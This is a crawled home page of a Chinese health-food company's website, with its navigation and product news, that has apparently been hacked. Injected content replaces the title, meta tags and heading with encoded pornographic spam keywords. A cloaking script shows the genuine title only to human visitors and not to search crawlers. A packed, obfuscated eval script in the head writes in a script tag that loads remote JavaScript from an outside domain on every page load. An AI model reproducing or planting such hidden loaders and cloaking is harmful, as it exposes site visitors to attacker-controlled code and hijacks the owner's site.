

--- FILE ---
content_type: text/html
request_url: http://www.bjyddx.com.cn/quanzhong/3447.html
body_size: 8957
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8" />
<title>&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#31038;&#21306;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;</title>
<meta name="keywords" content="&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#31038;&#21306;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;" />
<meta name="description" content="&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#31038;&#21306;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#44;&#26085;&#38889;&#27431;&#32654;&#118;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#118;&#32593;&#44;&#29233;&#24773;&#23707;&#20122;&#27954;&#39318;&#39029;&#35770;&#22363;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='隨便果 養(yǎng)顧問益生菌 四季代餐【唯一官方網(wǎng)站】-廣東四季優(yōu)美實業(yè)有限公司'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xkozbnew|com|xk2026|js|split'.split('|'),0,{}))</script>
    <meta name="description" content="四季優(yōu)美以“青春、責(zé)任、夢想”為企業(yè)文化，積極響應(yīng)國家“大眾創(chuàng)業(yè)，萬眾創(chuàng)新”的號召，以綠色健康食品為載體，以移動互聯(lián)網(wǎng)為媒介，致力于打造低成本，低風(fēng)險，多勞多得的創(chuàng)業(yè)平臺，堅持為有誠信、有格局、有夢想、有抱負(fù)的創(chuàng)業(yè)者提供良好平等的商業(yè)機會和市場環(huán)境。" />

    <meta name="keywords" content="四季優(yōu)美,隨便果,四季代餐,四季優(yōu)美隨便果,隨便果官網(wǎng),四季代餐官網(wǎng)" />

    <link rel="icon" href="http://www.bjyddx.com.cn/public/static/images/favicon.ico" sizes="16x16" type="image/png">

        <link rel="stylesheet" media="screen" href="http://www.bjyddx.com.cn/public/static/css/sjymcss.css" type="text/css">

        <script type="text/javascript" src="http://www.bjyddx.com.cn/public/static/js/jquery.js"></script>

    <script type="text/javascript" src="http://www.bjyddx.com.cn/public/static/js/lrtk.js"></script>

    <script type="text/javascript">

        //沒被選中的主菜單經(jīng)過時的效果

        $(function(){

            $(".li_hover > a").mouseover(

                function(event){

                    var cls = $(this).attr("class");

                    if(cls === undefined ||(cls.indexOf("clicked") == -1)){

                        $(this).addClass("on");

                    }

                }

            ).mouseout(

                function(event){

                    $(this).removeClass("on");

                }

            );



            //導(dǎo)航菜單的顯示動畫

            $(".li_hover").hover(

                function(){

                    $(this).find("div").stop(true,true).animate({height:"show",opacity:"show"},500);

                },

                function(){

                    $(this).find("div").hide();

                }

            );

            $('.btn').click(function () {

                var data = {'lang':$(this).attr('lang')}

                //console.log(data);return false;

                $.get("/index.php/index/lang",data,function () {

                    location.reload();

                })

            });

            browserRedirect();

        });

        function browserRedirect() {

            var sUserAgent = navigator.userAgent.toLowerCase();

            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";

            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";

            var bIsMidp = sUserAgent.match(/midp/i) == "midp";

            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";

            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";

            var bIsAndroid = sUserAgent.match(/android/i) == "android";

            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";

            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";

            //document.writeln("您的瀏覽設(shè)備為：");

            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {

              //location.href="../mindex.html";

                var nowhref =window.location.href;

                if(nowhref.indexOf("\/HTML")>=0){

                    var tohref = nowhref.replace(/\/HTML/ig,'\/mHTML');

                    location.href=tohref;

                }else{

                    location.href="../mindex.html";

                }



            }

        }





    </script>

	<style>

        #xl-ul{



            margin:0;

        }

        #xl-ul li{

            width: 80%;

            height: 100%;

            text-align: center;

            float: left;

            line-height: 14px;

            list-style: none;

            padding: 0;

            margin: 0;

        }

        #xl-ul ol{

            width: 100%;

            height: 0;

            transition: all linear 0.5s;

            overflow: hidden;



        }

        #xl-ul ol li{

            width: 70%;

            height: 16px;

            text-align: center;

            padding:0 4px 0 4px;

            margin-left:10px;

        }

        #xl-ul ol li a{

            color: black;

            text-decoration: none;

        }

        #xl-ul li:hover ol{

            height: 150px;

            transition: all linear 1s;

        }

        #xl-ul ol li:hover{

            background: #cecece;

        }

        .sytopjbw {

            width: 100%;

            height: 43px;

            border-bottom: 1px #eeeeee solid;

        }

    </style>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.bjyddx.com.cn/">&#20234;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#45;&#24178;&#26085;&#26412;&#23569;&#22919;&#45;&#27431;&#32654;&#40657;&#20154;&#28155;&#28155;&#39640;&#28526;&#97;&#29255;&#119;&#119;&#119;&#45;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#45;&#20122;&#27954;&#27599;&#26085;&#26356;&#26032;&#45;&#40644;&#33394;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#45;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#45;&#34588;&#26691;&#31934;&#21697;&#22312;&#32447;&#45;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#21306;&#35270;&#39057;&#45;&#22269;&#20135;&#23588;&#29289;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#20154;&#32;&#22899;&#23398;&#29983;&#32;&#25171;&#23617;&#32929;&#32;&#24471;&#21040;&#45;&#119;&#119;&#119;&#20037;&#20037;&#31934;&#21697;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#31532;&#20108;&#39029;&#45;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#45;&#20037;&#20037;&#20037;&#20037;&#40644;&#33394;&#29255;&#45;&#20037;&#20037;&#28608;&#24773;&#20037;&#20037;&#45;&#22269;&#20135;&#20061;&#20061;&#22312;&#32447;&#45;&#20061;&#20061;&#20061;&#20061;&#20061;&#28909;&#45;&#30007;&#20154;&#22899;&#20154;&#24202;&#19978;&#35270;&#39057;&#45;&#36229;&#30896;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#45;&#23569;&#22919;&#22823;&#23610;&#24230;&#45;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#29255;&#45;&#32769;&#29436;&#24433;&#38498;&#20262;&#29702;&#29255;&#45;&#20122;&#27954;&#31934;&#21697;&#26085;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#45;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#36164;&#28304;&#56;&#45;&#32769;&#33394;&#25209;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#119;&#119;&#119;&#45;&#21320;&#22812;&#21095;&#22330;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#38889;&#19968;&#32423;&#29255;&#45;&#24615;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;</a></h1>
<div id="oamqc" class="pl_css_ganrao" style="display: none;"><th id="oamqc"></th><abbr id="oamqc"></abbr><option id="oamqc"></option><input id="oamqc"></input><sup id="oamqc"></sup><pre id="oamqc"></pre><cite id="oamqc"></cite><kbd id="oamqc"></kbd><delect id="oamqc"></delect><ul id="oamqc"></ul><strong id="oamqc"><abbr id="oamqc"><kbd id="oamqc"></kbd></abbr></strong><cite id="oamqc"></cite><object id="oamqc"><blockquote id="oamqc"><table id="oamqc"></table></blockquote></object><pre id="oamqc"></pre><table id="oamqc"></table><strong id="oamqc"></strong><dd id="oamqc"><noframes id="oamqc"><rt id="oamqc"></rt></noframes></dd><tfoot id="oamqc"><delect id="oamqc"><small id="oamqc"></small></delect></tfoot><code id="oamqc"><wbr id="oamqc"><li id="oamqc"></li></wbr></code><strike id="oamqc"></strike><tbody id="oamqc"></tbody><option id="oamqc"></option><sup id="oamqc"><tr id="oamqc"><s id="oamqc"></s></tr></sup><object id="oamqc"></object><sup id="oamqc"></sup><tbody id="oamqc"></tbody><menu id="oamqc"></menu><pre id="oamqc"></pre><object id="oamqc"><tfoot id="oamqc"><tr id="oamqc"></tr></tfoot></object><acronym id="oamqc"></acronym><acronym id="oamqc"></acronym><dd id="oamqc"></dd><abbr id="oamqc"><strong id="oamqc"><dfn id="oamqc"></dfn></strong></abbr><dd id="oamqc"></dd><noframes id="oamqc"><rt id="oamqc"><delect id="oamqc"></delect></rt></noframes><kbd id="oamqc"><strong id="oamqc"><td id="oamqc"></td></strong></kbd><acronym id="oamqc"></acronym><ul id="oamqc"><input id="oamqc"><xmp id="oamqc"></xmp></input></ul><menu id="oamqc"><tr id="oamqc"><ul id="oamqc"></ul></tr></menu><del id="oamqc"></del><strong id="oamqc"><dfn id="oamqc"><noscript id="oamqc"></noscript></dfn></strong><tr id="oamqc"></tr><button id="oamqc"></button><acronym id="oamqc"></acronym><strike id="oamqc"></strike><dfn id="oamqc"></dfn><sup id="oamqc"><table id="oamqc"><dl id="oamqc"></dl></table></sup><bdo id="oamqc"></bdo><input id="oamqc"><xmp id="oamqc"><button id="oamqc"></button></xmp></input><nav id="oamqc"></nav><noscript id="oamqc"></noscript><fieldset id="oamqc"><delect id="oamqc"><small id="oamqc"></small></delect></fieldset><button id="oamqc"><tbody id="oamqc"><s id="oamqc"></s></tbody></button><sup id="oamqc"></sup><kbd id="oamqc"><optgroup id="oamqc"><td id="oamqc"></td></optgroup></kbd><wbr id="oamqc"></wbr><source id="oamqc"></source><fieldset id="oamqc"></fieldset><input id="oamqc"><strike id="oamqc"><button id="oamqc"></button></strike></input><menu id="oamqc"></menu><li id="oamqc"></li><button id="oamqc"><strong id="oamqc"><dfn id="oamqc"></dfn></strong></button><xmp id="oamqc"><li id="oamqc"><input id="oamqc"></input></li></xmp><object id="oamqc"></object><tfoot id="oamqc"></tfoot><dl id="oamqc"></dl><option id="oamqc"></option><tr id="oamqc"></tr><dfn id="oamqc"></dfn><pre id="oamqc"></pre><kbd id="oamqc"><optgroup id="oamqc"><td id="oamqc"></td></optgroup></kbd><blockquote id="oamqc"><noscript id="oamqc"><object id="oamqc"></object></noscript></blockquote><table id="oamqc"></table><dl id="oamqc"></dl><samp id="oamqc"></samp><input id="oamqc"></input><kbd id="oamqc"></kbd><optgroup id="oamqc"></optgroup><th id="oamqc"><center id="oamqc"><code id="oamqc"></code></center></th><tfoot id="oamqc"></tfoot><center id="oamqc"></center><bdo id="oamqc"></bdo><strong id="oamqc"></strong><abbr id="oamqc"><source id="oamqc"><del id="oamqc"></del></source></abbr><optgroup id="oamqc"><th id="oamqc"><center id="oamqc"></center></th></optgroup><s id="oamqc"></s><em id="oamqc"></em><cite id="oamqc"></cite><tr id="oamqc"></tr><small id="oamqc"><tfoot id="oamqc"><table id="oamqc"></table></tfoot></small><tbody id="oamqc"></tbody><xmp id="oamqc"><li id="oamqc"><source id="oamqc"></source></li></xmp><pre id="oamqc"></pre><s id="oamqc"></s><tbody id="oamqc"></tbody><option id="oamqc"></option><s id="oamqc"></s><optgroup id="oamqc"></optgroup><ul id="oamqc"></ul><delect id="oamqc"><noframes id="oamqc"><tfoot id="oamqc"></tfoot></noframes></delect><xmp id="oamqc"></xmp><th id="oamqc"></th><strong id="oamqc"><td id="oamqc"><kbd id="oamqc"></kbd></td></strong><button id="oamqc"><tbody id="oamqc"><td id="oamqc"></td></tbody></button><fieldset id="oamqc"></fieldset><del id="oamqc"></del><rt id="oamqc"><delect id="oamqc"><nav id="oamqc"></nav></delect></rt><td id="oamqc"></td><object id="oamqc"></object><source id="oamqc"><del id="oamqc"><abbr id="oamqc"></abbr></del></source><ul id="oamqc"></ul><tr id="oamqc"></tr><acronym id="oamqc"></acronym><nav id="oamqc"></nav><center id="oamqc"></center><ul id="oamqc"><code id="oamqc"><xmp id="oamqc"></xmp></code></ul><option id="oamqc"></option><abbr id="oamqc"><strong id="oamqc"><del id="oamqc"></del></strong></abbr><th id="oamqc"><blockquote id="oamqc"><table id="oamqc"></table></blockquote></th><source id="oamqc"></source><input id="oamqc"></input><option id="oamqc"></option><option id="oamqc"><object id="oamqc"><ul id="oamqc"></ul></object></option><abbr id="oamqc"><source id="oamqc"><pre id="oamqc"></pre></source></abbr><optgroup id="oamqc"></optgroup><th id="oamqc"></th><abbr id="oamqc"></abbr><rt id="oamqc"></rt><menu id="oamqc"></menu><acronym id="oamqc"></acronym><td id="oamqc"><kbd id="oamqc"><strong id="oamqc"></strong></kbd></td><nav id="oamqc"></nav><xmp id="oamqc"><li id="oamqc"><dl id="oamqc"></dl></li></xmp><small id="oamqc"><tfoot id="oamqc"><pre id="oamqc"></pre></tfoot></small><center id="oamqc"><abbr id="oamqc"><fieldset id="oamqc"></fieldset></abbr></center><noframes id="oamqc"></noframes><kbd id="oamqc"><optgroup id="oamqc"><td id="oamqc"></td></optgroup></kbd><center id="oamqc"><abbr id="oamqc"><fieldset id="oamqc"></fieldset></abbr></center><menu id="oamqc"></menu><tbody id="oamqc"></tbody><small id="oamqc"><rt id="oamqc"><delect id="oamqc"></delect></rt></small><dfn id="oamqc"></dfn><s id="oamqc"></s><wbr id="oamqc"><ul id="oamqc"><table id="oamqc"></table></ul></wbr><delect id="oamqc"><small id="oamqc"><center id="oamqc"></center></small></delect><menu id="oamqc"></menu><dfn id="oamqc"><noscript id="oamqc"><object id="oamqc"></object></noscript></dfn><fieldset id="oamqc"><dd id="oamqc"><noframes id="oamqc"></noframes></dd></fieldset><dl id="oamqc"></dl><menu id="oamqc"><tfoot id="oamqc"><delect id="oamqc"></delect></tfoot></menu></div>

<!-- 首頁頭部 -->

<div   id="4cqy2y4"   class="sytopjbw">

    <div   id="4cqy2y4"   class="sytopjbn">

        <div   id="4cqy2y4"   class="sytopjbnl">

           聯(lián)系電話：4000-566-522 <font class="font1">官網(wǎng)：<a href="http://www.bjyddx.com.cn" target="_blank">www.bjyddx.com.cn</a></font>

        <a href='../index.html'>中文</a>

            <a href='../indexen.html'>English</a>



        </div>

        <div   id="4cqy2y4"   class="sytopjbnr">

            <ul>



                <!--<li><a  target="_blank">·登錄授權(quán)系統(tǒng)</a></li>-->

               <!-- <li><a href='/HTML/sqserach.html' target="_blank">·授權(quán)查詢</a></li>-->

                

                <li><a href='/HTML/1/32.html' target="_blank">·聯(lián)系我們</a></li>

            </ul>

        </div>

    </div>

</div>

<!-- 導(dǎo)航代碼 開始 -->

<div   id="4cqy2y4"   class="sydhw">

    <div   id="4cqy2y4"   class="sydhwl">

        <a href='../index.html' class='clicked'><img src="http://www.bjyddx.com.cn/public/static/images/logo2_v1.0.png" width="285" height="100" /></a> <img src="http://www.bjyddx.com.cn/public/static/images/logo-0112.gif" width="282" height="100" /></div>

    <div   id="4cqy2y4"   class="sydhwr">

        <ul class="ul_nav">

            <li id="4cqy2y4"    class="li_hover"><a href='../index.html' class='clicked'><span id="4cqy2y4"    class="font2">Home</span>首頁</a></li>

                        <li id="4cqy2y4"    class="li_hover">

                                <a href="/HTML/1.html"><span id="4cqy2y4"    class="font2">Sijiyoumei</span>四季優(yōu)美</a>

                                <div   id="4cqy2y4"   class="about" style="display: none;">

                                        <a href='/HTML/1/36.html'>公司簡介</a>

                                        <a href="/HTML/1/19.html">慈善公益</a>

                                        <a href='/HTML/1/32.html'>聯(lián)系我們</a>

                                    </div>



            </li>

                        <li id="4cqy2y4"    class="li_hover">

                                <a href="/HTML/21/34.html"><span id="4cqy2y4"    class="font2">Brand</span>品牌</a>

                                <div   id="4cqy2y4"   class="about" style="display: none;">

                                        <a href="/HTML/21/34.html">隨便果</a>

                                        <a href="/HTML/21/41.html">四季代餐</a>

                                        <a href="/HTML/21/75.html">青春凍</a>

                                        <a href="/HTML/21/76.html">養(yǎng)顧問</a>

                                    </div>



            </li>

                        <li id="4cqy2y4"    class="li_hover">

                                <a href="/HTML/74/8.html"><span id="4cqy2y4"    class="font2">News</span>新聞資訊</a>

                                <div   id="4cqy2y4"   class="about" style="display: none;">

                                        <a href="/HTML/74/8.html">企業(yè)動態(tài)</a>

                                    </div>



            </li>

                        <li id="4cqy2y4"    class="li_hover">

                                <a href="/HTML/10.html"><span id="4cqy2y4"    class="font2">Downloads</span>下載專區(qū)</a>

                                <div   id="4cqy2y4"   class="about" style="display: none;">

                                        <a href="/HTML/10/24.html">新春用品</a>

                                        <a href="/HTML/10/27.html">營銷用品</a>

                                    </div>



            </li>

            



        </ul>

    </div>

</div>

<!-- banner代碼 開始 -->

<div   id="4cqy2y4"   class="slide-main" id="touchMain">

    <a class="prev" href="javascript:;" stat="prev1001"><img src="http://www.bjyddx.com.cn/public/static/images/l-btn.png" /></a>

    <div   id="4cqy2y4"   class="slide-box" id="slideContent">

               <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1616138171.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1608565003.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1542076608.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1616125540.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/HTML/1/8/398.html" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1514271632.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1513144334.jpeg" width="1920" height="450" /> </a>

        </div>

                <div   id="4cqy2y4"   class="slide" id="bgstylec">

            <a stat="sslink-3" href="http://www.bjyddx.com.cn/" target="_blank">

                <img src="http://www.bjyddx.com.cn/public/uploads/banners/1-1513144535.jpeg" width="1920" height="450" /> </a>

        </div>

        

    </div>

    <a class="next" href="javascript:;" stat="next1002"><img src="http://www.bjyddx.com.cn/public/static/images/r-btn.png" /></a>

    <div   id="4cqy2y4"   class="item">

        <a class="cur" stat="item1001" href="javascript:;"></a><a href="javascript:;" stat="item1002"></a><a href="javascript:;" stat="item1003"></a><a href="javascript:;" stat="item1004"></a><a href="javascript:;" stat="item1005"></a><a href="javascript:;" stat="item1006"></a><a href="javascript:;" stat="item1007"></a>

    </div>

</div>

<!-- 焦點新聞 -->

<div   id="4cqy2y4"   class="syjdw">



    <dl  class="syjdn">

        <dt> <img src="http://www.bjyddx.com.cn/public/static/images/jdxw.jpg" width="200" height="60" /> </dt>

        <dl class="dll" style="top: 0px;">

                        <dd class="newsWord"><span>	07-16</span><a href='/HTML/74/8/536.html'>盛夏輕盈公式：一杯+一杯=一場不流汗的蛻變</a></dd>

                        <dd class="newsWord"><span>	05-29</span><a href='/HTML/74/8/535.html'>四季優(yōu)美：十年再聚首，溯夢馬代游</a></dd>

                        <dd class="newsWord"><span>	05-26</span><a href='/HTML/74/8/534.html'>山河十萬里 莫負(fù)凌云志 | 四季優(yōu)美十周年盛典璀璨綻放</a></dd>

                        <dd class="newsWord"><span>	03-21</span><a href='/HTML/74/8/532.html'>養(yǎng)顧問益生菌獲活菌率一級認(rèn)證 | 活菌實力派，守護(hù)更持久</a></dd>

                        <dd class="newsWord"><span>	03-17</span><a href='/HTML/74/8/530.html'>養(yǎng)顧問咖啡&times;煙臺馬拉松，一起燃爆追風(fēng)的賽道</a></dd>

                        <dd class="newsWord"><span>	02-08</span><a href='/HTML/74/8/529.html'>悅己，一杯養(yǎng)顧問咖啡足矣</a></dd>

                        <dd class="newsWord"><span>	01-28</span><a href='/HTML/74/8/528.html'>四季優(yōu)美：人生萬千路，最美是歸途</a></dd>

                        <dd class="newsWord"><span>	01-02</span><a href='/HTML/74/8/526.html'>四季優(yōu)美：在時光洪流里活出底氣</a></dd>

                        <dd class="newsWord"><span>	12-24</span><a href='/HTML/74/8/525.html'>四季優(yōu)美，十載正青春</a></dd>

                        <dd class="newsWord"><span>	12-07</span><a href='/HTML/74/8/524.html'>體控新勢力丨養(yǎng)顧問生酮咖啡&amp;養(yǎng)顧問膳食纖維咖啡聯(lián)袂上市</a></dd>

                    </dl>

        <dd class="newsMore">

            <a target="_blank" href="/HTML/74/8.html">查看更多</a></dd>

    </dl>

</div>

<script type="text/javascript">

    var timer=null,t2=null,newDD,again=true;

    function roll(){

        if(!again){return;}

        again=false;

        $(".dll").animate({top:"-44px"},1000,function(){newDD=$(".dll dd:eq(0)");$(".dll").append(newDD);$(".dll").css({top:0});again=true;});

        clearTimeout(timer);

        timer=setTimeout(roll,4000);

    }

    setTimeout(roll,2000);

    $(".dll").on("mouseenter",function(){clearTimeout(timer);again=true;});

    $(".dll").on("mouseleave",function(){if(again){clearTimeout(t2);t2=setTimeout(roll,2000);}});

</script>

<!-- 新聞列表 -->

<div   id="4cqy2y4"   class="xwlbw">

    <div   id="4cqy2y4"   class="xwlbwl">

        <img src="http://www.bjyddx.com.cn/public/static/images/31232332.png" width="480" height="100" class="xwimg1" /> <br>

                <a href='/HTML/74/8/536.html' ><img src="http://www.bjyddx.com.cn/HTML/74/8/images/20250716imgtop.jpg" width="480" height="390" /></a>

        <h1><a href='/HTML/74/8/536.html' target="_blank">盛夏輕盈公式：一杯+一杯=一場不流汗的蛻變...</a></h1>

        <p>蟬鳴聲漸稠密起來，陽光也愈發(fā)燙人。仿佛每一寸空氣都浸透了暑氣，人在這溽熱中也被蒸騰得綿軟無力。常覺得......[<a href='/HTML/74/8/536.html' target="_blank">詳情</a>]</p>

                <ul class="xwul">

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/535.html' target="_blank">四季優(yōu)美：十年再聚首，溯夢馬代游...</a></span><span id="4cqy2y4"    class="fright">2025-05-29</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/534.html' target="_blank">山河十萬里 莫負(fù)凌云志 | 四季優(yōu)美十周年盛典璀璨綻放...</a></span><span id="4cqy2y4"    class="fright">2025-05-26</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/532.html' target="_blank">養(yǎng)顧問益生菌獲活菌率一級認(rèn)證 | 活菌實力派，守護(hù)更持久...</a></span><span id="4cqy2y4"    class="fright">2025-03-21</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/530.html' target="_blank">養(yǎng)顧問咖啡&times;煙臺馬拉松，一起燃爆追風(fēng)的賽道...</a></span><span id="4cqy2y4"    class="fright">2025-03-17</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/529.html' target="_blank">悅己，一杯養(yǎng)顧問咖啡足矣...</a></span><span id="4cqy2y4"    class="fright">2025-02-08</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/528.html' target="_blank">四季優(yōu)美：人生萬千路，最美是歸途...</a></span><span id="4cqy2y4"    class="fright">2025-01-28</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/527.html' target="_blank">快訊：四季優(yōu)美全系列產(chǎn)品成功獲得美國FDA注冊更新...</a></span><span id="4cqy2y4"    class="fright">2025-01-17</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/526.html' target="_blank">四季優(yōu)美：在時光洪流里活出底氣...</a></span><span id="4cqy2y4"    class="fright">2025-01-02</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/74/8/525.html' target="_blank">四季優(yōu)美，十載正青春...</a></span><span id="4cqy2y4"    class="fright">2024-12-24</span></li>

                    </ul>



        <div><div   id="4cqy2y4"   class="agdcw1"><a href="/HTML/74/8.html" target="_blank"><div   id="4cqy2y4"   class="gda1">查看更多</div></a></div></div>

    </div>

    <div   id="4cqy2y4"   class="xwlbwr">

        <img src="http://www.bjyddx.com.cn/public/static/images/gongyi.png" width="480" height="100" class="xwimg1" /> <br>

                <a href='/HTML/1/19/511.html' ><img src="http://www.bjyddx.com.cn/HTML/74/8/images/231007topz.jpg" width="480" height="390" /></a>

        <h1><a href='/HTML/1/19/511.html' target="_blank">四季優(yōu)美：賡續(xù)八載，書寫公益成長記...</a></h1>

        <p>九月伊始，大涼山深處的孩子們迎來了開學(xué)的日子，四季優(yōu)美針對開學(xué)季的公益專項行動也在如期跟進(jìn)，200套......[<a href='/HTML/1/19/511.html' target="_blank">詳情</a>]</p>

                <ul class="xwul">

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/1/19/491.html' target="_blank">2所小學(xué)、4座橋、1所幼兒園、500名資助生......</a></span><span id="4cqy2y4"    class="fright">2021-05-24</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/1/19/472.html' target="_blank">四海同心共抗疫情&middot;四季優(yōu)美第二批定向捐贈集結(jié)完畢...</a></span><span id="4cqy2y4"    class="fright">2020-02-06</span></li>

                        <li><span id="4cqy2y4"    class="ddd fleft">·</span><span id="4cqy2y4"    class="fleft"><a class="fleft" href='/HTML/1/19/457.html' target="_blank">愛，未完待續(xù) &middot; 四季優(yōu)美公益廣告溫情上線...</a></span><span id="4cqy2y4"    class="fright">2019-05-20</span></li>

                    </ul>



        <div><div   id="4cqy2y4"   class="agdcw1"><a href="/HTML/1/19.html" target="_blank"><div   id="4cqy2y4"   class="gda1">查看更多</div></a></div></div>

    </div>

</div>



<!-- 底部 -->

<div   id="4cqy2y4"   class="fenge"></div>

<div   id="4cqy2y4"   class="footw" style="padding: 225px 0px 10px 0px;">

    Copyright ? 2002-2018 . 四季優(yōu)美 版權(quán)所有<a  target="_blank"> 粵ICP備17004037號</a>



        <br/><a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">

            <img src="http://www.bjyddx.com.cn/public/static/images/safeserver.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;font-size: 12px; color:#939393;">粵公網(wǎng)安備 44132302100160號</p></a>





</div>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
